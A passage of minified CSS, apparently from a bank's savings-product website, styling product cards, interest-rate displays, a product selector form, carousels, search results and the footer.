0.3);-moz-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);border:none;background:white !important;top:19px;width:35px;height:35px}.mod-stb-sas .question .answer .range .irs-handle:hover{background:white}.mod-stb-sas .question .answer .range .irs--big .irs-min,.mod-stb-sas .question .answer .range .irs--big .irs-max,.mod-stb-sas .question .answer .range .irs-from,.mod-stb-sas .question .answer .range .irs-to,.mod-stb-sas .question .answer .range .irs-single{top:-10px;font-size:15px}.mod-stb-sas .question .answer .range .irs--big .irs-min,.mod-stb-sas .question .answer .range .irs--big .irs-max{color:#003d65;background:transparent}.mod-stb-sas .question .answer .range .irs--big .irs-from,.mod-stb-sas .question .answer .range .irs--big .irs-to,.mod-stb-sas .question .answer .range .irs--big .irs-single{background:#003d65}.mod-stb-sas .question .answer .list select{border:1px solid #003d65;border-radius:0;padding:10px;width:100%;color:#003d65;font-size:1rem}.mod-stb-sas .question .answer .list .selectdiv{position:relative}.mod-stb-sas .question .answer .list .selectdiv:after{content:url(../../../images/icons/arrow-down-lightblue-small.png);position:absolute;right:10px;top:10px;pointer-events:none}@media screen and (max-width:475px){.mod-stb-sas .question{padding:2rem}.mod-stb-sas .question .subtext{font-size:1.1rem}.mod-stb-sas .question input[type=button]{width:100%;white-space:normal}.mod-stb-sas .question input[type=button]+input[type=button]{margin-left:0}.mod-stb-sas .question+.question{margin-top:2rem}.mod-stb-sas .question[data-question="2"]{margin-top:4rem}.mod-stb-sas .question#amount div.answer .answer-inner span,.mod-stb-sas .question#amount div.answer .answer-inner input[type=text]{font-size:13vw}}.mod-stb-sas div.wrapper-results{padding:2rem 0}@media screen and (min-width:768px){.mod-stb-sas div.wrapper-results{background-image:linear-gradient(180deg, #d57b18 200px, #fff 200px)}}.mod-stb-sas div.products-bottom h2,.mod-stb-sas div.products-bottom .summary,.mod-stb-sas div.products-bottom .reset{text-align:center}.mod-stb-sas div.products-bottom div.reset{margin:20px 0}.mod-stb-sas div.products-bottom div.reset i{margin-right:10px}.mod-stb-sas div.products-bottom div.reset a:hover{text-decoration:none}.mod-stb-sas div.products-bottom div.product div.view a{text-align:center;border-radius:10px;padding:10px 25px;display:inline-block;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1rem;transition:all ease 0.2s;color:#fff;background:linear-gradient(-90deg, #0080b5, #00a5e1);text-decoration:none}@media screen and (min-width:768px){.mod-stb-sas div.products-bottom{background-color:#fff;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);padding:2rem;border-radius:8px}.mod-stb-sas div.products-bottom div.product:nth-child(odd){background-color:rgba(0, 169, 230, 0.3)}.mod-stb-sas div.products-bottom div.product:nth-child(even){background-color:rgba(0, 169, 230, 0.1)}.mod-stb-sas div.products-bottom div.product,.mod-stb-sas div.products-bottom div.item-heading{display:flex;align-items:center}.mod-stb-sas div.products-bottom div.product>div,.mod-stb-sas div.products-bottom div.item-heading>div{padding:10px 12px;box-sizing:border-box;width:20%;display:inline-block}.mod-stb-sas div.products-bottom div.product>div:first-of-type,.mod-stb-sas div.products-bottom div.item-heading>div:first-of-type{width:30%}.mod-stb-sas div.products-bottom div.item-heading>div{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.1rem}.mod-stb-sas div.products-bottom div.product>div{font-size:1.1rem}.mod-stb-sas div.products-bottom div.product>div.name{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas div.products-bottom div.product>div.view:last-of-type{text-align:right}.mod-stb-sas div.products-bottom div.product div span.inner-label{display:none}}@media screen and (max-width:767px){.mod-stb-sas div.products-bottom div.item-heading{display:none}.mod-stb-sas div.products-bottom div.product{padding:2rem 1.5rem;background-color:#fff;border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3)}.mod-stb-sas div.products-bottom div.product+div.product{margin-top:20px}.mod-stb-sas div.products-bottom div.product>div{text-align:center}.mod-stb-sas div.products-bottom div.product>div span.name{font-size:1.4rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas div.products-bottom div.product>div .rate{display:inline-block;font-size:3rem;line-height:3rem;margin:20px 0;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas div.products-bottom div.product>div .rate-aer{font-size:1rem}.mod-stb-sas div.products-bottom div.product>div .inner-label{position:relative;margin-bottom:5px;margin-right:10px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas div.products-bottom div.product>div.view a{width:100%;margin-top:20px}}@media screen and (max-width:374px){.mod-stb-sas div.products-bottom div.product>div .inner-label{display:block;height:auto;width:auto;margin:0}}.mod-stb-sas div.products div.disclaimer{margin-top:40px}.mod-stb-sas div.products div.disclaimer p,.mod-stb-sas div.products div.disclaimer li{font-size:0.9rem}@media screen and (min-width:768px){.mod-maturity-portal .form{padding-right:40px}.mod-maturity-portal .faqs{border-left:1px solid #003d65;padding-left:40px}.mod-maturity-portal div.carousel .carousel-inner .carousel-slide{opacity:1;transform:scale(1)}}@media screen and (max-width:767px){.mod-maturity-portal div.container.mobile-carousel-container{width:100%;max-width:100%;padding:0}.mod-maturity-portal div.container.mobile-carousel-container .row{margin:0}.mod-maturity-portal div.carousel .carousel-inner .carousel-slide{padding:20px 44px}.mod-maturity-portal div.carousel .carousel-controls .carousel-control-prev{left:0}.mod-maturity-portal div.carousel .carousel-controls .carousel-control-next{right:0}}@media screen and (min-width:577px) and (max-width:767px){.mod-maturity-portal div.carousel .carousel-inner{width:80%}}.mod-maturity-portal .carousel-controls{top:200px}.product-card{background:#fff;border-radius:10px;text-align:center;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);position:relative;transition:all ease 0.2s;margin:20px 0}.product-card:hover{transform:scale(1.025)}.product-card:hover *{transform:none !important}.product-card:hover .button{background-color:#00a9e6}.product-card>a{padding:2rem;display:block;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none;position:relative;height:100%}@media screen and (min-width:768px){.product-card>a{padding-bottom:6.5rem}}.product-card a{color:#007fad}.product-card span{display:block}.product-card span.button{margin:20px 0 0;width:100%;padding:15px 25px;color:#fff}@media screen and (min-width:768px){.product-card span.button{position:absolute;left:2rem;bottom:2rem;width:calc(100% - 4rem);margin:0}}.product-card span.button:hover{text-decoration:none;transform:none}.product-card .product-type{color:#7f7f7e}.product-card .product-title{font-size:2rem;line-height:2.5rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;margin-bottom:1rem}@media screen and (max-width:767px){.product-card .product-title{font-size:1.5rem;line-height:2rem;margin-bottom:0}}.product-card .product-rate span.product-rate-number{font-size:6rem;line-height:6rem}@media screen and (max-width:767px){.product-card .product-rate span.product-rate-number{font-size:17vw}}.product-card .product-rate .percent{font-size:2rem;line-height:2rem}@media screen and (max-width:767px){.product-card .product-rate .percent{font-size:1.5rem;line-height:1.5rem}}.product-card .product-rate .aer{font-size:1.5rem;line-height:1.5rem}@media screen and (max-width:767px){.product-card .product-rate .aer{font-size:1rem;line-height:1rem}}.product-card .product-rate .right-align{padding-right:0}.product-card .product-rate .left-align{display:flex;flex-direction:column;justify-content:center;padding-left:0}.product-card .terms{font-size:1rem;line-height:1.2rem;margin-bottom:1rem}.product-card .product-title{margin-bottom:1rem}.product-card .product-title a{color:#003d65}.product-card .row.product-rate .percentage .product-rate-number-container{display:inline-block}.product-card .row.product-rate .percentage .product-rate-number-container span.product-rate-number{font-size:370%}.product-card .row.product-rate .percentage .product-rate-number-suffix{display:inline-block}.product-card .row.product-rate .percentage .product-rate-number-suffix .percent{font-size:250%;line-height:2.5rem}.product-card .row.product-rate .percentage .product-rate-number-suffix .aer{font-size:20px;line-height:1rem}@media screen and (max-width:320px){.product-card a{padding:1.5rem}.product-card a .row.product-rate .percentage .product-rate-number-container span.product-rate-number{font-size:310%}.product-card a .row.product-rate .percentage .product-rate-number-suffix .percent{font-size:180%;line-height:2rem}.product-card a .row.product-rate .percentage .product-rate-number-suffix .aer{font-size:16px;line-height:1rem}.product-card a span.button{padding:10px 20px}}div.mod-title-product a.light:not(.button){color:#fff}div.mod-title-product a.dark:not(.button){color:#003d65}div.mod-title-product .mod-title-product-text-area{margin-bottom:2rem}div.mod-product-data-table .summary-point .sp-head,div.mod-product-data-table .summary-point .sp-body{padding:2rem}div.mod-product-data-table .summary-point .sp-head{background-color:rgba(0, 169, 230, 0.1)}div.mod-product-data-table .summary-point .sp-head h3{margin:0;font-size:1.3rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.mod-product-data-table .summary-point .sp-body{background-color:rgba(121, 187, 204, 0.1)}div.mod-product-data-table .summary-point+.summary-point{border-top:5px solid #fff}@media screen and (min-width:768px){div.mod-product-data-table .sp-head{border-right:5px solid #fff}div.mod-product-data-table .summary-point:first-child{border-radius:10px 10px 0 0;overflow:hidden}div.mod-product-data-table .summary-point:last-child{border-radius:0 0 10px 10px;overflow:hidden}}@media screen and (max-width:767px){div.mod-product-data-table .summary-point{border-radius:10px;overflow:hidden}}.vertical-center{display:flex;align-items:center}.com_stb_savings_products span.product-label{display:block;font-size:1.6rem;line-height:normal;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.com_stb_savings_products .arrow:after{content:url("../../../images/icons/arrow-right-white.png");position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);opacity:0.4}@media screen and (max-width:767px){.com_stb_savings_products .arrow{height:100px}.com_stb_savings_products .arrow:after{content:url("../../../images/icons/arrow-down-white.png")}}@media screen and (min-width:576px){.com_stb_savings_products .border-after{border-right:1px solid rgba(255, 255, 255, 0.4)}}@media screen and (max-width:575px){.com_stb_savings_products .border-after{border-bottom:1px solid rgba(255, 255, 255, 0.4);padding-bottom:1rem}}.com_stb_savings_products.view-product .arrow-bounce{background:url("../../../images/icons/arrow-down-white.png") no-repeat}@media screen and (max-width:766px){.com_stb_savings_products.view-product .arrow-bounce{display:none}}#product-header{position:relative}#product-header .wrapper{border-radius:10px;padding:3rem 0 3rem;position:relative}@media screen and (max-width:1199px){#product-header .wrapper{padding:4rem 0 10rem}}#product-header h1{margin-bottom:20px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}#product-header span.date{color:#003d65;margin-bottom:20px;display:block}#product-header .product-header-details{margin:1rem 0 0}@media screen and (min-width:992px){#product-header .product-header-details .rate-label{align-items:center;display:flex}}#product-header .product-header-details span.product-label{margin-left:8px}#product-header .product-header-details span.rate{display:block;font-size:3.5rem;line-height:3.5rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}#product-header .product-header-details span.rate-suffix{display:block;font-size:1rem;line-height:1rem;margin-left:8px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:991px){#product-header .product-header-details{text-align:center}}#product-header .product-header-details div.or{font-size:1.6rem;opacity:0.4;display:flex;align-items:center;justify-content:center;padding:0}@media screen and (max-width:991px){#product-header .annual-rate span.rate,#product-header .monthly-rate span.rate{font-size:2.1rem}}@media screen and (max-width:575px){#product-header .annual-rate,#product-header .monthly-rate,#product-header .single-rate{margin-top:1rem}#product-header .single-rate{margin:1rem auto 0}}@media screen and (max-width:375px){#product-header .annual-rate,#product-header .monthly-rate,#product-header .single-rate{padding:0}}#product-header .product-header-link a.button{padding:14px 35px}@media screen and (max-width:1199px){#product-header .product-header-link{text-align:center}}@media screen and (max-width:991px){#product-header .product-header-link a.button{padding:14px 25px}}@media screen and (min-width:576px) and (max-width:767px){#product-header .product-header-link a.button{margin:1rem auto;display:block;width:90%}}@media screen and (max-width:575px){#product-header .product-header-link{padding:0}#product-header .product-header-link a.button{margin-right:0;display:block;padding:14px}}#product-header .product-header-link span.or{margin-right:20px}#product-header .terms-link p{font-size:1rem;font-style:italic}#product-header .terms-link a{text-decoration:underline;font-style:italic}#product-header .terms-link a:hover{color:#fff;text-decoration:none}@media screen and (max-width:1199px){#product-header .terms-link{text-align:center}}#product-header .terms-link a:visited{color:#fff;text-decoration:none !important}#product-header .product-badges{position:absolute;bottom:1rem}@media screen and (min-width:992px){#product-header .product-badges{right:1rem}}@media screen and (max-width:1199px){#product-header .product-badges{width:100%;text-align:center}}#product-header .product-badges img+img,#product-header .product-badges img+a,#product-header .product-badges a+a{margin-left:10px}#product-header .product-badges a{display:inline-block}#product-header .product-badges img{width:125px;height:125px;border-radius:10px}#product-header .product-badges img.white-bkgd{background:#fff}#product-header .product-header-bottom{height:290px;margin-top:-240px;width:100%}#product-header span.or{font-size:1.6rem;opacity:0.4}@media screen and (max-width:991px){#product-header .arrow{height:100px}#product-header .arrow:after{content:url("../../../images/icons/arrow-down-white.png")}}@media screen and (max-width:766px){#product-header .arrow{height:20px}#product-header .arrow:after{display:none}}@media screen and (max-width:375px){#product-header .container.container-wide{padding:0}#product-header .wrapper{padding:2rem 0 10rem}#product-header .product-header-bottom{height:250px}}@media screen and (max-width:575px){#product-header h1{font-size:2rem}#product-header h2{font-size:1.5rem}#product-header .product-header-details span.product-label{font-size:1.3rem}}@media screen and (min-width:768px){#product-deposit-earn .earn{padding-left:4rem}}#product-deposit-earn span.currency{font-size:4rem;line-height:4rem;vertical-align:top;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}#product-deposit-earn span.number{font-size:6rem;line-height:6rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:991px){#product-deposit-earn{text-align:center}#product-deposit-earn span.currency{font-size:2rem;line-height:2rem}#product-deposit-earn span.number{font-size:4rem;line-height:4rem}}#product-deposit-earn span.underline .ap-underline svg path{stroke:#00a9e6}#product-key-features{padding-top:2rem}#product-key-features ul,#product-key-features ol{padding:15px 0;list-style:none;margin-bottom:0}#product-key-features ul li,#product-key-features ol li{margin-bottom:15px;position:relative;padding-left:2rem}#product-key-features ul li:before{content:"";height:9px;width:9px;background-color:#003d65;border-radius:100%;position:absolute;top:11px;left:0}#product-key-features ol{counter-reset:list}#product-key-features ol li:before{counter-increment:list;content:counter(list);margin-right:0.5rem;width:20px;display:block;text-align:center;color:#fff;background-color:#003d65;position:absolute;left:0;top:6px;border-radius:100%;height:20px;line-height:22px;font-size:0.8rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}div#product-details{margin-top:2rem;margin-bottom:5rem}div#product-details .panel{padding:40px;border-radius:12px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div#product-details .panel h2,div#product-details .panel h3{margin-top:0;margin-bottom:20px}div#product-details .panel ul{padding-left:1rem;margin-bottom:2rem}@media screen and (max-width:767px){div#product-details{margin-top:2rem}}@media screen and (max-width:375px){div#product-details .panel{padding:30px}div#product-details .panel ul{padding-left:0}}.apply{text-align:center;margin-top:calc(-98px/2)}.apply a.button{margin-right:0}#product-summary .summary-point .sp-head,#product-summary .summary-point .sp-body{padding:2rem}#product-summary .summary-point .sp-head{background-color:rgba(0, 169, 230, 0.1)}#product-summary .summary-point .sp-head h3{margin:0;font-size:1.3rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}#product-summary .summary-point .sp-body{background-color:rgba(121, 187, 204, 0.1)}#product-summary .summary-point+.summary-point{border-top:5px solid #fff}@media screen and (min-width:768px){#product-summary .sp-head{border-right:5px solid #fff}#product-summary .summary-point:first-child{border-radius:10px 10px 0 0;overflow:hidden}#product-summary .summary-point:last-child{border-radius:0 0 10px 10px;overflow:hidden}}@media screen and (max-width:767px){#product-summary .summary-point{border-radius:10px;overflow:hidden}}#definition p{font-size:1rem}#downloads{margin:2rem 0}.com_stb_savings_products #feefo{padding:1rem 0;background-color:#d57b18}#product-selection-form form input[type="checkbox"]{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;outline:none;content:none;position:relative}#product-selection-form form input[type="checkbox"]:before{content:"";font-family:"Font Awesome 5 Free";font-weight:600;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1rem;color:transparent;background:#FFFFFF;width:1.5rem;height:1.5rem;line-height:1rem;border:1px solid #007FAD;border-radius:3px;margin-right:7px;display:flex;align-items:center;justify-content:center;cursor:pointer}#product-selection-form form input[type="checkbox"]:checked:before{color:#FFFFFF;background:#007FAD}#product-selection-form form input[type="checkbox"]+label{font-size:1rem;color:#656565}#product-selection-form form input[type="radio"]{opacity:0;width:0;height:0;position:absolute}#product-selection-form form input[type="radio"]+label{display:inline-block;background-color:#FFFFFF;border:1px solid #D9D9D9;font-size:1rem;margin-bottom:0.25rem;border-radius:3px;width:inherit;white-space:nowrap;cursor:pointer;padding:0.5rem 2.5rem;color:#656565}#product-selection-form form input[type="radio"]:checked+label{background-color:#FFFFFF;border-color:#007FAD;color:#007FAD}#product-selection-form form input[type="radio"]:checked+label:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1rem;color:#007FAD;position:absolute;right:10px}#product-selection-form form button{color:#FFFFFF;background-color:#007FAD;border-color:#007FAD;padding:0.5rem 2.5rem}#product-selection-form form button:hover{background-color:#00a9e6;border-color:#00a9e6}#product-selection-form form .form-group>.form-check-inline{flex-wrap:wrap}#product-selection-form form .form-group>.form-check-inline label{flex:1}#product-selection-form form .star{color:#D51818;font-weight:700}@media screen and (max-width:767px){#product-selection-form form .radios-stacked [role="radiogroup"]{display:flex;flex-direction:column}#product-selection-form form .radios-stacked [role="radiogroup"] .form-check-inline{margin-right:0}#product-selection-form form .radios-stacked [role="radiogroup"] .form-check-inline:not(:first-child){margin-top:1rem}#product-selection-form form .radios-stacked [role="radiogroup"] .form-check-label{width:100%;text-align:center}#product-selection-form form .form-group>.form-check-inline{margin-right:0}}#formheader strong{font-weight:900}#product-alert>.container{padding:0 1.25rem}#jform_joint_account-suffix .alert{font-size:1.1rem}.carousel{width:100%;position:relative}.carousel-inner{display:block;overflow:visible;z-index:4;position:relative}.carousel-inner .carousel-track{position:relative}.carousel-controls{position:absolute;margin:0 auto;height:100px;left:50%;transform:translateY(-50%) translateX(-50%);top:290px;z-index:5}.carousel-controls.hidden,.carousel-controls .hidden{display:none}.carousel-controls .carousel-control-prev,.carousel-controls .carousel-control-next{width:44px;opacity:1}.carousel-controls .carousel-control-prev{left:-44px}.carousel-controls .carousel-control-next{right:-44px}.carousel.active{overflow:hidden}.carousel.active .carousel-track>.row{display:block}.carousel.active .carousel-inner{margin:0 auto;overflow:visible}.carousel.active .carousel-inner .carousel-slide{float:left;opacity:0.5;transform:scale(0.7);transition:opacity 0.6s, transform 0.6s}.carousel.active .carousel-inner .carousel-slide.active{opacity:1;transform:scale(1)}@media screen and (max-width:374px){.carousel-controls .carousel-control-prev,.carousel-controls .carousel-control-next{transform:scale(0.7)}.carousel-controls .carousel-control-prev{left:-30px}.carousel-controls .carousel-control-next{right:-30px}}div.search form#searchForm input[type="text"]{border:none;border-bottom:3px solid #d57b18;padding:0.5rem}div.search form#searchForm input[type="text"]:focus{outline:none}div.search form#searchForm button{background:url(../../../images/icons/search.svg) center no-repeat transparent;background-size:contain;width:30px;padding:0;border:none}div.search form#searchForm .below-toolbar{padding:0.8rem 0;margin:4rem 0 0 0}div.search form#searchForm .searchintro .badge-info{background-color:transparent;color:#d57b18;padding:0;font-size:1.3rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}div.search form#searchForm .searchintro p{margin:0}div.search form#searchForm .form-limit{text-align:right}div.search form#searchForm .form-limit label{margin-bottom:0}div.search form#searchForm p.counter{margin:0}div.search .search-results>a{display:block;padding:1rem;border-bottom:1px solid #d9d9d9;text-decoration:none}div.search .search-results>a:hover{text-decoration:none;background:rgba(217, 217, 217, 0.2)}div.search .search-results>a:hover .result-title span.underline .ap-underline{width:100%}div.search .search-results>a:last-child{border-bottom:none}div.search .search-results .result-title{color:#003d65;font-size:1.5rem;margin-bottom:1rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off;position:relative;display:inline-block}div.search .search-results .result-title span.underline .ap-underline{width:0;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}div.search .search-results .result-text{color:#7f7f7e;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div.search .search-results span.highlight{color:#007fad}#footer{background:#fff;padding:3rem 0 2rem}#footer .logo img{max-width:100%}#footer .logo img{margin-right:20px;margin-bottom:20px}@media screen and (max-width:991px){#footer .logo{margin-bottom:2rem}#footer .logo img.pull-left{display:none}#footer .logo p{line-height:0;margin-bottom:0}}#footer .award-logos{text-align:right}#footer .award-logos p{display:flex}#footer .award-logos a+a{margin-left:24px}#footer .award-logos a{flex:1;min-width:25px;min-height:25px}@media screen and (max-width:991px){#footer .award-logos{margin-bottom:2rem}}@media screen and (max-width:575px){#footer{padding:2rem 0 2rem}}#footer .footer-main-menu ul{list-style:none;padding:0}#footer .footer-main-menu ul li{margin-bottom:1rem}#footer .footer-main-menu ul li a{color:#003d65;text-decoration:none}#footer .footer-main-menu ul li a:hover{text-decoration:underline}#footer .footer-group-menu h3{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem;margin-top:0}#footer .footer-group-menu ul{list-style:none;padding:0}#footer .footer-group-menu ul li{margin-bottom:10px}#footer .footer-group-menu ul li a{color:#003d65;font-size:1rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}#footer .footer-group-menu ul li a:hover{text-decoration:underline}#footer{border-top:1px solid #d9d9d9}#footer .footer-menu ul.nav.menu{display:block;column-gap:40px}@media screen and (min-width:1200px){#footer .footer-menu ul.nav.menu{column-count:3}}@media screen and (min-width:576px) and (max-width:1199px){#footer .footer-menu ul.nav.menu{column-count:2}}@supports (-ms-ime-align:auto){@media screen and (min-width:1400px){#footer .footer-menu ul.nav.menu{column-count:3}}@media screen and (min-width:576px) and (max-width:1399px){#footer .footer-menu ul.nav.menu{column-count:2}}}@media screen and (-ms-high-contrast:active) and (min-width:1400px),screen and (-ms-high-contrast:none) and (min-width:1400px){#footer .footer-menu ul.nav.menu{column-count:3}}@media screen and (-ms-high-contrast:active) and (min-width:576px) and (max-width:1399px),screen and (-ms-high-contrast:none) and (min-width:576px) and (max-width:1399px){#footer .footer-menu ul.nav.menu{column-count:2}}#footer .footer-menu ul.nav.menu li{display:block;line-height:normal;margin-bottom:10px}#footer .footer-menu ul.nav.menu li a{color:#003d65;font-size:1rem;line-height:1rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}#footer .footer-menu ul.nav.menu li span.nav-header{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}#footer .more-link a{color:#003d65;text-decoration:none;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}#footer .more-link a:after{content:"+";margin-left:10px}#footer .more-link a.active,#footer .more-link a:hover{text-decoration:none;color:#007fad}#footer .more-link a.active:after{content:"-"}@media screen and (max-width:991px){#footer .footer-menu{display:none}#footer .footer-menu.visible{display:block}}@media screen and (min-width:992px){#footer .more-link{display:none}}#copy{background:#fff}#copy p{font-size:0.9rem;line-height:normal;color:#757575;text-align:center}#main img{max-width:100%;height:auto}.lead{font-weight:inherit}.margin-bottom{margin-bottom:50px}.margin{margin:50px 0}body.view-article #main{min-height:35vh;padding:2rem 0}#system-message,#system-message-container{display:none !important}nav.util-menu ul.nav.menu>li:first-child>a:before,#stb-mobile-menu ul.nav.menu>li:first-child>a:before,nav.util-menu ul.nav.menu>li:first-child>span.nav-header:before,#stb-mobile-menu ul.nav.menu>li:first-child>span.nav-header:before{display:none !important}a[href^="tel"]{color:inherit;text-decoration:none}.award-logos img{transition:all ease 0.2s}.award-logos img:hover{transform:scale(1.1)}img.smicon{-webkit-filter:grayscale(100%);filter:grayscale(100%)}img.smicon:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}table.table-autowidth{width:auto}div.table-responsive:before{content:none !important}ul.pager.pagenav{list-style:none;padding-left:0}blockquote p:before{position:absolute;top:40px;left:-10px;margin-right:20px;background-image:url(/images/icons/start-quote.png);background-size:75px 69px;display:inline-block;width:75px;height:69px;content:""}blockquote p:after{background-image:url(/images/icons/end-quote.png);background-size:30px 28px;display:inline-block;width:30px;height:28px;content:"";margin-left:10px}.pagenavigation .pagination>a span[aria-hidden="true"]{display:none}.search-results-faqs-class .result-text{display:none}div.relatedfaqs ul li{padding-left:0}div.relatedfaqs ul li:before{display:none}div.relatedfaqs ul li a{text-decoration:none;text-underline-offset:5px !important;text-decoration-thickness:2px !important}div.relatedfaqs ul li a:visited{color:#003d65}div.relatedfaqs ul li a:hover{text-decoration:underline;text-underline-offset:5px !important;text-decoration-thickness:2px !important}div.breadcrumb a{text-decoration:none;text-underline-offset:5px !important;text-decoration-thickness:2px !important}div.breadcrumb a:first-child,div.breadcrumb a:nth-child(2){display:none}div.breadcrumb a:nth-child(4):before{content:"> "}div.breadcrumb a:visited{color:#003d65}div.breadcrumb a:hover{text-decoration:underline;text-underline-offset:5px !important;text-decoration-thickness:2px !important}nav>a,.nav>a{text-decoration:none;text-underline-offset:5px !important;text-decoration-thickness:2px !important}nav>a:hover,.nav>a:hover{text-decoration:underline;text-underline-offset:5px !important;text-decoration-thickness:2px !important}label[for=mod-finder-searchword1884276]{margin-right:10px}#mod-finder-searchword1884276{width:65%;color:#003d65 !important;border-radius:10px;padding:10px;margin-right:10px}.mod-finder__search.input-group>button.btn-primary{background-color:#FFFFFF;color:#003d65 !important;font-weight:700;border-radius:10px;padding-left:10px;padding-right:10px}div.mod-panel-nav p>span{margin-bottom:10px;display:inline-block}div.mod-panel-nav a:hover{text-decoration:underline;text-underline-offset:5px !important;text-decoration-thickness:2px !important}body.search-results-faqs-class #main-box{background-color:#003d65;color:#FFFFFF;padding:2rem 0 4rem}body.search-results-faqs-class #main-box *{color:#FFFFFF}body.search-results-faqs-class #main-box button{margin-left:10px}.com-finder.search{padding-bottom:5rem}#search-searchword{color:#003d65 !important}@media screen and (min-width:576px){#mod-finder-searchword1620283{width:50%}}div.list-tight ul{padding:0;margin-bottom:1rem}div.list-tight ul li{margin-bottom:0}blockquote p:after{display:none}.carousel-controls img{filter:drop-shadow(1px 1px 0 #003d65) drop-shadow(-1px -1px 0 #003d65)}.carousel-controls .carousel-control-next{right:-22px}.carousel-controls .carousel-control-prev{left:-22px}.item-page h2{font-size:1.5rem}body.blog-no-background #main-box{background-image:none !important}.img_caption p{font-weight:700;text-align:center}ul.pager a{color:#003d65;padding:1.25rem;display:block;font-size:1.5rem;line-height:2rem;vertical-align:middle;text-decoration:none;text-underline-offset:5px !important;text-decoration-thickness:2px !important;font-weight:400;font-style:normal}li.next,li.previous{background-color:rgba(0, 169, 230, 0.2)}li.next>a:before,li.previous>a:before{content:"Next article: "}li.next:nth-child(2),li.previous:nth-child(2){background-color:rgba(0, 169, 230, 0.1);margin-bottom:1rem}li.next:nth-child(2)>a:before,li.previous:nth-child(2)>a:before{content:"Previous article: "}dl.dl-inline-pair>div dt,dl.dl-inline-pair>div dd{display:inline-block}dl.dl-inline-pair>div dt::after{content:": "}table.table-complaints-new colgroup col{width:10%}span.button.bordered,a.button.bordered{border-color:#007FAD;border-style:solid}.text-decoration-none{text-decoration:none;text-underline-offset:5px !important;text-decoration-thickness:2px !important;color:inherit !important}.text-decoration-none:visited{color:inherit}a.text-reset{color:inherit !important}a.text-reset:visited{color:inherit}table thead th,table thead td{background:#cceefa}@media (min-width:576px){table.table-fixed{table-layout:fixed}}body.legal-text h2{margin-top:35px}body.legal-text div.mod-general-content ul{padding-top:0px !important}body.legal-text div.mod-general-content ul li{margin-bottom:5px !important}body.legal-text div.mod-general-content p:has(+ ul){margin-bottom:5px !important}nav.util-menu ul.nav.menu>li>a.util-internet-banking,nav.util-menu ul.nav.menu>li>span.nav-header.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>a.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-internet-banking{font-weight:700 !important}.rsform-submit-button:focus-visible{outline:3px solid #d57b18;outline-offset:2px}*:focus-visible{outline:3px solid #d57b18 !important;outline-offset:2px !important}@media screen and (min-width:992px){img.fifty{max-width:50% !important}}#footer .footer-menu ul.nav.menu li a{display:inline-block;min-height:25px;min-width:25px}ul.pagination{flex-wrap:wrap}ul.pagination li.disabled a{color:#757575}ul.pagination li a{display:inline-block;text-decoration:none !important;padding:0 5px;min-height:25px;min-width:25px;border:1px #19A8E0 solid;margin-right:5px;margin-bottom:5px}.stb-accordion 